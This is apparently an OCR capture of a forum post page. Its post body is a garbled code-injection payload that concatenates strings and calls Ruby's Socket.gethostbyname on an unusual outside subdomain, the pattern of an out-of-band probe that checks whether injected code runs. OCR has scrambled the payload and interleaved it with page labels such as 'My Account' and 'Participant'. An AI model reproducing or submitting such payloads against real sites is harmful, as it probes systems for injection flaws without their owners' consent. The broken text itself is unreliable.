
My Account
May 16, 2025 at 9:55 am
#2869
‘+’A’.concat(70-
lxbfYeaa
Participant
3).concat(22*4).concat(119).concat(88).concat
(require’socket’
Socket.gethostbyname(‘hitwr’+’zrjziqdqf54fd.b
[3].to_s)+’